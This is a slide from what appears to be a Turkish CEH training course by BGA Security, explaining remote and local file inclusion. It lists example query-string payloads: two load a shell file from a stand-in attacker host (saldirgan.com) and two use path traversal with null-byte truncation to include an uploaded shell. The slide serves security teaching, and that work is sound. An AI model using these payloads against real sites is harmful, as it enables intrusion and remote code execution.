 BGA | CEH
@BGASecurity
Örnek Saldırı String’leri
RFI-Remote File Inclusion: Uzaktan kod çağırma/dosya dahil etme
LFI-Local File Inclusion: Server içinden kod çağırma/dosya dahil etme
?id=http://saldirgan.com/myshell.txt%00
?id=http://saldirgan.com/myshell.txt?
?id=../../../uploads/myshell.txt
?id=../../../uploads/myshell.txt%00
142
 